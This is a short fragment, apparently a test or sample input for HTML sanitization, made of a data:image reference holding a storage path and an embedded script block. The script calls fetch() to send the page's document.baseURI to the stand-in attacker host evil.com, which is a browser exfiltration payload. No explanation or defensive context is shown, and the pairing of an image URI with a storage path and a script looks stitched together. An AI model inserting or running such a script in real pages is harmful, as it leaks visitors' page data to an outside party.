 <script>
  fetch('http://evil.com/?leak=' + encodeURIComponent(document.baseURI))
</script>